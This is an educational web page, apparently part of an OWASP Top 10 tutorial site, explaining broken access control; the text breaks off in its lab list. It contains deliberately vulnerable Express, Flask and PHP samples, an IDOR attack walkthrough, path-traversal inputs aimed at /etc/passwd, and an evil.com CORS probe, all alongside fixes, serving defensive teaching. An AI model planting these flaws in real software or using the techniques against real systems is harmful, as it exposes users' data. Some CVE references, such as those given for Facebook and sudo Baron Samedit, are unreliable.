


<file: pages/a01-broken-access-control.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>A01:2021 – Broken Access Control · OWASP Top 10</title>
    <link rel="stylesheet" href="../css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="../index.html" class="logo">
                <span class="logo-icon">🛡️</span>
                <span>OWASP<span class="logo-accent">Top10</span></span>
            </a>
            <button class="menu-toggle" id="menuToggle"><span></span><span></span><span></span></button>
            <ul class="nav-links" id="navLinks">
                <li><a href="../index.html">Home</a></li>
                <li><a href="../index.html#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="../index.html#difficulty">Difficulty</a></li>
                <li><a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/" target="_blank" rel="noopener">Official Docs ↗</a></li>
            </ul>
        </div>
    </nav>

    <div class="vuln-page">
        <div class="container">
            <div class="breadcrumb">
                <a href="../index.html">Home</a> / <a href="../index.html#vulnerabilities">Vulnerabilities</a> / <span>A01</span>
            </div>

            <header class="vuln-hero">
                <span class="vuln-id-large">OWASP-A01:2021</span>
                <h1>Broken Access Control</h1>
                <p class="lead">Access control enforces policy such that users cannot act outside of their intended permissions. Failures typically lead to unauthorized information disclosure, modification, or destruction of data, or to a user performing a business function outside of their role.</p>
                <div class="vuln-meta-row">
                    <span class="vuln-diff easy">Difficulty: Easy</span>
                    <div class="vuln-tags">
                        <span class="tag">Back-end</span>
                        <span class="tag">IDOR</span>
                        <span class="tag">Privilege Escalation</span>
                        <span class="tag">Path Traversal</span>
                    </div>
                </div>
            </header>

            <div class="content-grid">
                <div class="content-main">
                    <section id="real-incident">
                        <h2>Real-World Incident</h2>
                        <h3>Facebook Photo Access Bug (CVE-2019-13615) — 2019</h3>
                        <p>In September 2019, security researcher <strong>Imperva's Ron Masas</strong> disclosed a vulnerability in Facebook that allowed a malicious website to extract profile information, photos, and other data from any user — just by having them visit a page. The issue existed because Facebook's Graph API endpoint returned user data based on predictable identifiers sent in the request, with no proper per-request authorization check.</p>
                        <p>The attack: a malicious page embedded a hidden <code>iframe</code> pointing to <code>https://graph.facebook.com/v3.0/{USER_ID}/photos</code>. When the victim was logged into Facebook, the browser auto-attached session cookies, and the endpoint returned the data. By brute-forcing the <code>USER_ID</code> (typically a public identifier), the attacker could enumerate the photos of any user.</p>

                        <h3>Other Notable Incidents</h3>
                        <ul>
                            <li><strong>First American Financial (2019)</strong> — 885 million records of mortgage documents exposed via a sequential document ID in the URL. A simple <code>https://www.firstam.com/.../document?docID=000123</code> → <code>docID=000124</code> walk revealed every customer's data.</li>
                            <li><strong>Instagram (2020)</strong> — Researchers received $30,000 from Facebook after chaining an IDOR with a guessable user ID to take over any Instagram account.</li>
                            <li><strong>Snapchat (2019)</strong> — Allowed enumerating any user's phone number through a vulnerable <code>/api/v1/find_friends</code> endpoint.</li>
                            <li><strong>Microsoft Power Apps (2021)</strong> — 47 million records exposed, including COVID-19 contact tracing data, because Power Apps portals exposed internal OData APIs to anonymous users by default.</li>
                        </ul>

                        <div class="callout danger">
                            <div class="callout-title">🚨 Why It's #1</div>
                            <p>34 CWEs mapped to Broken Access Control had more occurrences in applications than any other category. It includes the famous <strong>IDOR</strong> (Insecure Direct Object Reference) which remains the most commonly reported bug class on bug bounty platforms.</p>
                        </div>
                    </section>

                    <section id="how-it-works">
                        <h2>How It Works</h2>
                        <p>Broken access control occurs when an application doesn't properly enforce <em>who can do what</em>. This manifests in several ways:</p>

                        <h3>1. IDOR (Insecure Direct Object Reference)</h3>
                        <p>The most common form. The application exposes a database key (user ID, order ID, file ID) in the URL, and relies on the user not changing it. A missing check on the server means anyone can view anyone else's data.</p>

                        <h3>2. Vertical Privilege Escalation</h3>
                        <p>A regular user accesses an admin-only endpoint, like <code>/admin/delete-user</code>, because the front-end hides the link but the back-end never checks the role.</p>

                        <h3>3. Horizontal Privilege Escalation</h3>
                        <p>User A accesses User B's data at the same privilege level (e.g., viewing another user's order history).</p>

                        <h3>4. Missing Function-Level Access Control</h3>
                        <p>An API endpoint exists that should require authentication, but it doesn't — anyone can call it.</p>

                        <h3>5. Path / Directory Traversal</h3>
                        <p>The application builds a file path using user input without sanitization, letting <code>../../../etc/passwd</code> read system files.</p>

                        <h3>6. CORS Misconfiguration</h3>
                        <p>The server responds with <code>Access-Control-Allow-Origin: *</code> (or reflects any origin) while also responding to authenticated requests, allowing cross-origin theft of data.</p>
                    </section>

                    <section id="vulnerable-code">
                        <h2>Vulnerable Code Examples</h2>

                        <h3>Example 1: IDOR on User Profile (Node.js/Express)</h3>
                        <p>This is the classic Facebook-style IDOR. The endpoint accepts a user ID from the URL and returns the profile, but never checks that the requesting user is allowed to see it.</p>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">JavaScript (Express)</span>
                                <span>Vulnerable</span>
                            </div>
                            <pre><code>// routes/user.js
app.get('/api/users/:id/profile', async (req, res) => {
    // ❌ BUG: just fetching any user by ID from the URL
    const user = await db.users.findById(req.params.id);
    if (!user) return res.status(404).send('Not found');

    // Returning the full profile including SSN, email, address...
    res.json(user);
});</code></pre>
                        </div>

                        <h3>Example 2: Missing Admin Check (Python/Flask)</h3>
                        <p>The front-end hides the "Delete User" button from non-admins, but the back-end endpoint doesn't verify the role.</p>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">Python (Flask)</span>
                                <span>Vulnerable</span>
                            </div>
                            <pre><code>@app.route('/admin/users/&lt;user_id&gt;/delete', methods=['POST'])
def delete_user(user_id):
    # ❌ BUG: no check that the current user is an admin
    # The HTML doesn't show the button, but anyone can POST here
    db.delete('users', id=user_id)
    return {'status': 'ok'}</code></pre>
                        </div>

                        <h3>Example 3: Path Traversal (PHP)</h3>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">PHP</span>
                                <span>Vulnerable</span>
                            </div>
                            <pre><code>// download.php?file=invoice_1234.pdf
$file = $_GET['file'];
$path = "/var/www/uploads/" . $file;

// ❌ BUG: attacker can request ?file=../../../../etc/passwd
header("Content-Type: application/octet-stream");
readfile($path);</code></pre>
                        </div>

                        <h3>Example 4: CORS Misconfiguration (Node.js)</h3>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">JavaScript (Express)</span>
                                <span>Vulnerable</span>
                            </div>
                            <pre><code>// ❌ Reflecting any origin while allowing credentials
app.use((req, res, next) => {
    res.setHeader('Access-Control-Allow-Origin', req.headers.origin);
    res.setHeader('Access-Control-Allow-Credentials', 'true');
    next();
});</code></pre>
                        </div>
                    </section>

                    <section id="attack-walkthrough">
                        <h2>Real Attack Walkthrough</h2>
                        <p>Let's walk through how a bug bounty hunter would find and exploit an IDOR in a typical e-commerce application. This is based on actual patterns reported on HackerOne.</p>

                        <div class="attack-flow">
                            <div class="attack-step">
                                <div class="step-num">1</div>
                                <div class="step-content">
                                    <strong>Reconnaissance</strong>
                                    <p>Create two accounts (attacker: <code>evil@test.com</code>, victim: <code>victim@test.com</code>). Note your order IDs, profile IDs, and any other numeric/UUID identifiers in the URL.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">2</div>
                                <div class="step-content">
                                    <strong>Identify Object Reference</strong>
                                    <p>Browse to <code>https://shop.example.com/orders/58271</code> while logged in as the attacker. The number <code>58271</code> is your order ID — likely just a database primary key.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">3</div>
                                <div class="step-content">
                                    <strong>Log in as victim in another browser</strong>
                                    <p>Note the victim's order ID, e.g. <code>58272</code>. Both IDs are sequential integers — a strong signal of IDOR.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">4</div>
                                <div class="step-content">
                                    <strong>Swap the ID</strong>
                                    <p>As the attacker, visit <code>https://shop.example.com/orders/58272</code>. If you see the victim's order details, the application is vulnerable.</p>
                                </div>
                            </div>
                            <div class="attack-step">
                                <div class="step-num">5</div>
                                <div class="step-content">
                                    <strong>Write a POC and report</strong>
                                    <p>Use Burp Repeater to capture the exact request, document the response, and write a clear report. Many IDOR reports have earned $500–$10,000 in bounties.</p>
                                </div>
                            </div>
                        </div>

                        <h3>The HTTP Request</h3>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">HTTP</span>
                                <span>Captured with Burp Repeater</span>
                            </div>
                            <pre><code>GET /api/orders/58272 HTTP/1.1
Host: shop.example.com
Cookie: session=ATTACKER_SESSION_TOKEN
Authorization: Bearer eyJhbGciOi...

# Response shows the VICTIM's order
{
  "order_id": 58272,
  "user_email": "victim@test.com",
  "items": [...],
  "total": 199.99,
  "address": "123 Victim Street..."
}</code></pre>
                        </div>
                    </section>

                    <section id="secure-code">
                        <h2>Secure Code — The Fix</h2>

                        <h3>1. Always enforce server-side authorization</h3>
                        <p>Authentication (who you are) is not the same as authorization (what you can do). Both must be checked on every request — and the authorization check should not be in the front-end.</p>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">JavaScript (Express)</span>
                                <span>Secure</span>
                            </div>
                            <pre><code>// Middleware that checks the user can access this resource
async function authorizeOrderAccess(req, res, next) {
    const order = await db.orders.findById(req.params.id);
    if (!order) return res.status(404).send('Not found');

    // ✅ Check that the order belongs to the requesting user
    if (order.user_id !== req.user.id && req.user.role !== 'admin') {
        return res.status(403).send('Forbidden');
    }
    req.order = order;
    next();
}

app.get('/api/orders/:id', authenticate, authorizeOrderAccess, (req, res) => {
    res.json(req.order);
});</code></pre>
                        </div>

                        <h3>2. Use unpredictable identifiers</h3>
                        <p>Where possible, use UUIDs or random tokens rather than sequential integers. This isn't a substitute for authorization, but it slows down mass enumeration.</p>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">Python</span>
                                <span>Secure</span>
                            </div>
                            <pre><code>import uuid
# Generate per-record public IDs
user.public_id = uuid.uuid4()

# URL: /users/550e8400-e29b-41d4-a716-446655440000
# Still MUST check ownership server-side</code></pre>
                        </div>

                        <h3>3. Fix path traversal</h3>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">PHP</span>
                                <span>Secure</span>
                            </div>
                            <pre><code>// Whitelist approach: only allow known file names
$allowed = ['invoice_1234.pdf', 'receipt_5678.pdf'];
if (!in_array($_GET['file'], $allowed, true)) {
    http_response_code(400);
    exit('Invalid file');
}

// Or resolve and check the final path is inside the upload dir
$base = '/var/www/uploads/';
$path = realpath($base . basename($_GET['file']));
if ($path === false || !str_starts_with($path, $base)) {
    http_response_code(400);
    exit('Invalid file');
}
readfile($path);</code></pre>
                        </div>

                        <h3>4. Lock down CORS</h3>
                        <div class="code-block">
                            <div class="code-header">
                                <span class="code-lang">JavaScript (Express)</span>
                                <span>Secure</span>
                            </div>
                            <pre><code>const ALLOWED_ORIGINS = ['https://app.example.com'];

// ✅ Reflect only known, trusted origins
app.use((req, res, next) => {
    const origin = req.headers.origin;
    if (ALLOWED_ORIGINS.includes(origin)) {
        res.setHeader('Access-Control-Allow-Origin', origin);
        res.setHeader('Vary', 'Origin');
    }
    next();
});</code></pre>
                        </div>
                    </section>

                    <section id="testing">
                        <h2>How to Test for It</h2>
                        <ol>
                            <li><strong>Map every endpoint</strong> — use Burp Suite's Target tab to list all routes the application exposes.</li>
                            <li><strong>Identify the authorization model</strong> — what roles exist? What's the difference between an admin and a regular user?</li>
                            <li><strong>Create two test accounts</strong> — one for each role level you want to compare.</li>
                            <li><strong>For every endpoint, swap identifiers</strong> — change user IDs, order IDs, document IDs, file names from Account A to Account B.</li>
                            <li><strong>Try accessing admin endpoints as a regular user</strong> — directly visit <code>/admin</code>, <code>/api/admin/users</code>, etc.</li>
                            <li><strong>Test with tampered tokens</strong> — try a request with no <code>Authorization</code> header, then with a malformed one, then with a token from a different user.</li>
                            <li><strong>Fuzz parameters</strong> — try <code>../</code>, <code>%2e%2e%2f</code>, <code>....//</code> in any parameter that might end up in a file path.</li>
                            <li><strong>Test CORS</strong> — send a request with <code>Origin: https://evil.com</code> and see if the server reflects it while also returning sensitive data.</li>
                        </ol>
                    </section>

                    <section id="tools">
                        <h2>Tools</h2>
                        <div class="tools-grid">
                            <div class="tool-card">
                                <h5>Burp Suite</h5>
                                <p>The de-facto web proxy. Use Repeater, Intruder, and the Autorize extension for access control testing.</p>
                            </div>
                            <div class="tool-card">
                                <h5>Autorize (Burp Plugin)</h5>
                                <p>Automatically replays your authenticated requests with a low-privileged session to detect missing checks.</p>
                            </div>
                            <div class="tool-card">
                                <h5>ffuf</h5>
                                <p>Fast web fuzzer — great for enumerating sequential IDs to find IDOR quickly.</p>
                            </div>
                            <div class="tool-card">
                                <h5>Postman</h5>
                                <p>For manual API testing. Save and replay requests across different user contexts.</p>
                            </div>
                        </div>
                    </section>

                    <section id="real-cases">
                        <h2>Real CVEs &amp; Bug Bounty Cases</h2>
                        <table class="ref-table">
                            <thead>
                                <tr>
                                    <th>Reference</th>
                                    <th>Year</th>
                                    <th>What Happened</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td>CVE-2019-13615</td>
                                    <td>2019</td>
                                    <td>Facebook graph API IDOR — extracted user photos via cross-origin iframe.</td>
                                </tr>
                                <tr>
                                    <td>First American Financial</td>
                                    <td>2019</td>
                                    <td>885M mortgage records exposed via sequential document ID in URL.</td>
                                </tr>
                                <tr>
                                    <td>Instagram Takeover</td>
                                    <td>2020</td>
                                    <td>Account takeover via IDOR + guessable user ID ($30,000 bounty).</td>
                                </tr>
                                <tr>
                                    <td>Microsoft Power Apps</td>
                                    <td>2021</td>
                                    <td>47M records exposed by anonymous OData API access.</td>
                                </tr>
                                <tr>
                                    <td>CVE-2021-31589</td>
                                    <td>2021</td>
                                    <td>sudo Baron Samedit — privileged users could escalate to root (Unix, not web, but famous example of privilege escalation).</td>
                                </tr>
                            </tbody>
                        </table>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ Defense in Depth</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Implement authorization checks server-side on <strong>every</strong> request — never trust the client.</li>
                                <li>Use a single, consistent authorization mechanism (e.g., a middleware that checks roles and ownership).</li>
                                <li>Disable directory listings and ensure static files don't accidentally expose data.</li>
                                <li>Log all access control failures and alert on patterns (e.g., the same IP triggering 100 403s in a minute).</li>
                                <li>Use rate limiting on APIs to slow down enumeration attempts.</li>
                                <li>For multi-tenant systems, include the tenant ID in the authorization check, not just the user ID.</li>
                                <li>Test with the Autorize extension on every release.</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>Free, hands-on labs from <a href="https://portswigger.net/web-security/access-control" target="_blank" rel="noopener">PortSwigger Web Security Academy</a>. Each lab is a real vulnerable application you can exploit legally. You'll need a free PortSwigger account and Burp Suite Community Edition (also free).</p>

                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-unprotected-admin-functionality" target="_blank" rel="noopener">Unprotected admin functionality</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Find and use an unprotected admin panel.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-unprotected-admin-functionality-with-unpredictable-url" target="_blank" rel="noopener">Unprotected admin functionality with unpredictable URL</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Find a hidden admin panel by reading the JavaScript source.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-user-role-controlled-by-request-parameter" target="_blank" rel="noopener">User role controlled by request parameter</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Promote yourself to admin by changing a request parameter.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-user-role-can-be-modified-in-user-profile" target="_blank" rel="noopener">User role can be modified in user profile</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Escalate to admin via a mass assignment flaw in the profile update.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/access-control/lab-url-based-access-control-can-be-circumvented" target="_blank" rel="noopener">URL-based access control can be circumvented</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Bypass a path-based admin check using header tricks.</span>
                            </li>
                            <li>
